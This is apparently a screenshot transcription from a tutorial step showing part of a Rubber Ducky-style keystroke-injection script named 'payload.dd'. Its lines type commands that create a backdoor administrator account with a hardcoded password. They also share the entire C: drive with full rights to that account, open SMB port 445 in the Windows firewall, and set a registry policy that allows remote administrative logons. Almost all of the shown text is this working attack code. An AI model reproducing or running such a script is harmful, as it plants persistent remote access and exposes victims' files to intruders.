 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
payload.dd
REF 3. ADD PAYLOAD SCRIPT TO NOTEPAD AND SAVE
AS PAYLOAD.DD
43
44 REM ######## STAGE2 ########
45
46 STRING NET USER RD_User RD_P@ssW0rD /ADD
47 ENTER
48 DELAY 1500
49
50 STRING NET LOCALGROUP Administrators RD_User /ADD
51 ENTER
52 DELAY 1500
53
54 REM ######## STAGE3 ########
55
56 STRING NET SHARE RD_SHARE=C:\ /GRANT:RD_User,FULL /REMARK:"RRemote DShare"
57 ENTER
58 DELAY 1500
59
60 STRING NETSH ADVFIREWALL FIREWALL ADD RULE NAME="Server Message Block for RD" PROTOCOL=TCP LOCALPORT=445 DIR=IN ACTION=ALLOW PROFILE=PUBLIC,PRIVATE,DOM
61 ENTER
62 DELAY 1500
63
64 REM ######## STAGE4 ########
65
66 STRING REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /f /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1
67 ENTER
68 DELAY 1500